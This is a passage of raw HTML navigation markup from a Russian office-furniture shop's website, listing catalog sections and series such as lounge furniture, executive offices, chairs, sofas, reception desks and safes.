																													<img class="lazy" data-src="/upload/resize_cache/iblock/831/50_50_1/831978a7c58139668b457eaa6624a2f5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M3" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m3/"><span>Мебель для лаунж зон M3</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m4/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/042/50_50_1/042d22abe00f31ea1971436b2b6fb520.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M4" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m4/"><span>Мебель для лаунж зон M4</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m6/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/c31/50_50_1/c31caa194a11e53089d183f09e784bd0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M6" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m6/"><span>Мебель для лаунж зон M6</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m9/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/766/50_50_1/766576b1576d237339e3389b6f8a38e1.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M9" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m9/"><span>Мебель для лаунж зон M9</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m10/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f3c/50_50_1/f3c9d19477a430d561f769f5a3a030ec.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M10" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m10/"><span>Мебель для лаунж зон M10</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m14/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ed5/50_50_1/ed55e461ac2c2d5e19d284a19881813b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M14" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m14/"><span>Мебель для лаунж зон M14</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m15/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/15b/50_50_1/15b82f45fc589f289d58a89317ba9836.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M15" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m15/"><span>Мебель для лаунж зон M15</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m23/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b22/50_50_1/b22241760ed9fc7f5908228d1e225f9f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M23" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m23/"><span>Мебель для лаунж зон M23</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m33/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b65/50_50_1/b6588c33d4bdad49fc5f1a4e674a4e56.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M33" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m33/"><span>Мебель для лаунж зон M33</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m1/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4ee/50_50_1/4eece37bc3dd53b27f5991b3efce51e9.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон М1" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m1/"><span>Мебель для лаунж зон М1</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m2/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/6e0/50_50_1/6e00ab8decd825a90e286626ae2e588c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон М2" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m2/"><span>Мебель для лаунж зон М2</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
					</ul>
	</div>
		</div>
	</div>
</div>
	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
										<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown catalog wide_menu   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar scrollblock scrollblock--thick">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="dropdown-submenu  active has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/personal/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/2be/60_60_0/2be197ee1f0cbfe46a4239c9acf5afaf.jpg" alt="Мебель для персонала" title="Мебель для персонала" />
													</a>
					</div>
														<a href="/catalog/personal/" title="Мебель для персонала">
						<span class="name option-font-bold">Мебель для персонала</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/personal/profiquadro/" title="Серия PROFIQUADRO"><span class="name">Серия PROFIQUADRO</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/matritsa/" title="Серия Матрица"><span class="name">Серия Матрица</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/din_r/" title="Серия Дин-Р"><span class="name">Серия Дин-Р</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/formula/" title="Серия Формула"><span class="name">Серия Формула</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/x4/" title="Серия X4"><span class="name">Серия X4</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/baltika/" title="Серия Балтика"><span class="name">Серия Балтика</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/ogi/" title="Серия Ogi"><span class="name">Серия Ogi</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/solo/" title="Серия Соло"><span class="name">Серия Соло</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/next/" title="Серия Next"><span class="name">Серия Next</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/personal/profiquadro_light/" title=" Серия PROFIQUADRO light"><span class="name"> Серия PROFIQUADRO light</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/a4/" title="Серия А4"><span class="name">Серия А4</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/formula_mp/" title="Серия Формула МП"><span class="name">Серия Формула МП</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/formula_mkh/" title="Серия Формула МХ"><span class="name">Серия Формула МХ</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/albero/" title="Серия Albero"><span class="name">Серия Albero</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/komfort/" title="Серия Комфорт"><span class="name">Серия Комфорт</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/komfort_mp2/" title="Серия Комфорт МП2"><span class="name">Серия Комфорт МП2</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/alta/" title="Серия Alta"><span class="name">Серия Alta</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/alta_ml/" title="Серия Alta ML"><span class="name">Серия Alta ML</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/alta_lt/" title="Серия Alta MT"><span class="name">Серия Alta MT</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/komfort_kf/" title="Комфорт КФ"><span class="name">Комфорт КФ</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/stoly_podyemnye/" title="Столы подъёмные"><span class="name">Столы подъёмные</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/personal/a4_pro/" title="А4 PRO"><span class="name">А4 PRO</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 12</span></li>
									</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/kabinety/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4fa/60_60_0/4fabf467e203925c102e9b2c8f01c68b.jpg" alt="Кабинеты руководителя" title="Кабинеты руководителя" />
													</a>
					</div>
														<a href="/catalog/kabinety/" title="Кабинеты руководителя">
						<span class="name option-font-bold">Кабинеты руководителя</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/reventon/" title="Серия Reventon"><span class="name">Серия Reventon</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/premer/" title="Серия Премьер"><span class="name">Серия Премьер</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/prestizh/" title="Серия Престиж"><span class="name">Серия Престиж</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/master/" title="Серия Мастер"><span class="name">Серия Мастер</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/cosmo/" title="Серия Cosmo"><span class="name">Серия Cosmo</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/duglas/" title="Серия Дуглас"><span class="name">Серия Дуглас</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/patriot/" title="Серия Патриот"><span class="name">Серия Патриот</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/mister/" title="Серия Мистер"><span class="name">Серия Мистер</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/isixty/" title="Серия ISixty"><span class="name">Серия ISixty</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabinety/t_45/" title="Серия T 45"><span class="name">Серия T 45</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/x7/" title="Серия X7"><span class="name">Серия X7</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/x8/" title="Серия X8"><span class="name">Серия X8</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/brix/" title="Серия Brix"><span class="name">Серия Brix</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/ar_tu/" title="Серия AR.TU"><span class="name">Серия AR.TU</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/darch/" title="Серия Darch"><span class="name">Серия Darch</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/element/" title="Серия Element"><span class="name">Серия Element</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/talant/" title="Серия Талант"><span class="name">Серия Талант</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/esperto/" title="Серия Esperto"><span class="name">Серия Esperto</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/flash/" title="Серия Flash"><span class="name">Серия Flash</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/porto/" title="Серия Porto"><span class="name">Серия Porto</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/bravo/" title="Серия Bravo"><span class="name">Серия Bravo</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/city/" title="Серия City"><span class="name">Серия City</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/orion/" title="Серия Orion"><span class="name">Серия Orion</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/velar/" title="Серия Velar"><span class="name">Серия Velar</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/mark/" title="Серия Mark"><span class="name">Серия Mark</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/born/" title="Серия Борн"><span class="name">Серия Борн</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/speech/" title="Серия Speech"><span class="name">Серия Speech</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabinety/monarkh/" title="Серия Монарх"><span class="name">Серия Монарх</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 18</span></li>
									</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/kresla_i_stulya/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/282/60_60_0/282713da60bb8a75dc3a5f1dd6f6a1f4.jpg" alt="Кресла и стулья" title="Кресла и стулья" />
													</a>
					</div>
														<a href="/catalog/kresla_i_stulya/" title="Кресла и стулья">
						<span class="name option-font-bold">Кресла и стулья</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/kresla_i_stulya/personalu/" title="Кресла персонала"><span class="name">Кресла персонала</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kresla_i_stulya/rukovoditelyu/" title="Кресла для руководителя"><span class="name">Кресла для руководителя</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kresla_i_stulya/ofisnye_stulya/" title="Офисные стулья"><span class="name">Офисные стулья</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kresla_i_stulya/posetitelyam/" title="Кресла посетителям"><span class="name">Кресла посетителям</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/divany_i_kresla/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/e06/60_60_0/e06ff68775527a6bae64862c91aa57a2.jpg" alt="Диваны и кресла" title="Диваны и кресла" />
													</a>
					</div>
														<a href="/catalog/divany_i_kresla/" title="Диваны и кресла">
						<span class="name option-font-bold">Диваны и кресла</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/berlin/" title="Cерия Берлин"><span class="name">Cерия Берлин</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/malta/" title="Серия Malta"><span class="name">Серия Malta</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/milargo/" title="Серия Миларго"><span class="name">Серия Миларго</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/siesta/" title="Серия Сиеста"><span class="name">Серия Сиеста</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/panorama/" title="Серия Панорама"><span class="name">Серия Панорама</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/edelveys/" title="Серия Эдельвейс"><span class="name">Серия Эдельвейс</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/parlament/" title="Серия Парламент"><span class="name">Серия Парламент</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/robin/" title="Серия Робин"><span class="name">Серия Робин</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/dzhersi/" title="Серия Джерси"><span class="name">Серия Джерси</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/divany_i_kresla/yunona/" title="Серия Юнона"><span class="name">Серия Юнона</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/oktava/" title="Серия Октава"><span class="name">Серия Октава</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/aleksandriya/" title="Серия Александрия"><span class="name">Серия Александрия</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/bosso/" title="Серия Bosso"><span class="name">Серия Bosso</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/matriks/" title="Серия Матрикс"><span class="name">Серия Матрикс</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/berlin_w/" title="Серия Берлин W"><span class="name">Серия Берлин W</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/asso/" title="Серия Asso"><span class="name">Серия Asso</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/bottichelli/" title="Серия Боттичелли"><span class="name">Серия Боттичелли</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/bridzh/" title="Серия Бридж"><span class="name">Серия Бридж</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/viki/" title="Серия Вики"><span class="name">Серия Вики</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/kliford/" title="Серия Клифорд"><span class="name">Серия Клифорд</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/kroford/" title="Серия Крофорд"><span class="name">Серия Крофорд</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/avana/" title="Серия Avana"><span class="name">Серия Avana</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/boks/" title="Серия Бокс"><span class="name">Серия Бокс</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/va_bank/" title="Серия Ва-Банк"><span class="name">Серия Ва-Банк</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/klerk_3/" title="Серия Клерк 3"><span class="name">Серия Клерк 3</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/lamella/" title="Серия Lamella"><span class="name">Серия Lamella</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/liro/" title="Серия Liro"><span class="name">Серия Liro</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/volta/" title="Серия Volta"><span class="name">Серия Volta</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/astro/" title="Серия Астро"><span class="name">Серия Астро</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/orbis/" title="Серия Орбис"><span class="name">Серия Орбис</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/status/" title="Серия Статус"><span class="name">Серия Статус</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/templton/" title="Серия Темплтон"><span class="name">Серия Темплтон</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/norman/" title="Серия Норман"><span class="name">Серия Норман</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/orla/" title="Серия Орла"><span class="name">Серия Орла</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/orlando/" title="Серия Орландо"><span class="name">Серия Орландо</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/otto/" title="Серия Отто"><span class="name">Серия Отто</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/divany_i_kresla/tvingo/" title="Серия Твинго"><span class="name">Серия Твинго</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 27</span></li>
									</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/resepshn/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/8ba/60_60_0/8ba7424c91a9e372563bcf2b376033c2.jpg" alt="Мебель для ресепшн" title="Мебель для ресепшн" />
													</a>
					</div>
														<a href="/catalog/resepshn/" title="Мебель для ресепшн">
						<span class="name option-font-bold">Мебель для ресепшн</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/resepshn_profiquadro/" title="Ресепшн PROFIQUADRO"><span class="name">Ресепшн PROFIQUADRO</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/resepshn_matritsa/" title="Ресепшн Матрица"><span class="name">Ресепшн Матрица</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/resepshn_din_r/" title="Ресепшн Дин-Р"><span class="name">Ресепшн Дин-Р</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/resepshn_formula/" title="Ресепшн Формула"><span class="name">Ресепшн Формула</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/z2/" title="Серия Z2"><span class="name">Серия Z2</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/valde/" title="Серия Valde"><span class="name">Серия Valde</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/resepshn_orgspace/" title="Ресепшн Orgspace"><span class="name">Ресепшн Orgspace</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/resepshn/_a4/" title="Серия А4"><span class="name">Серия А4</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/seyfy_i_shkafy/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/2b1/60_60_0/2b171ad259f8c99852bc039f18f7b093.jpg" alt="Сейфы и металлическая мебель" title="Сейфы и металлическая мебель" />
													</a>
					</div>
														<a href="/catalog/seyfy_i_shkafy/" title="Сейфы и металлическая мебель">
						<span class="name option-font-bold">Сейфы и металлическая мебель</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/arkhivnye_shkafy/" title="Архивные шкафы"><span class="name">Архивные шкафы</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/bukhgalterskie_shkafy/" title="Бухгалтерские шкафы"><span class="name">Бухгалтерские шкафы</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/shkafy_kartotechnye/" title="Шкафы картотечные"><span class="name">Шкафы картотечные</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/keshboksy_i_drugaya_produktsiya/" title="Кэшбоксы и другая продукция"><span class="name">Кэшбоксы и другая продукция</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/seyfy/" title="Сейфы"><span class="name">Сейфы</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_odezhdy/" title="Шкафы для одежды"><span class="name">Шкафы для одежды</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/proizvodstvennaya_mebel/" title="Производственная мебель"><span class="name">Производственная мебель</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/meditsinskaya_mebel_i_izdeliya/" title="Медицинская мебель и изделия"><span class="name">Медицинская мебель и изделия</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/metallicheskie_stellazhi/" title="Металлические стеллажи"><span class="name">Металлические стеллажи</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/seyfy_i_shkafy/drugaya_metallicheskaya_mebel/" title="Другая металлическая мебель"><span class="name">Другая металлическая мебель</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
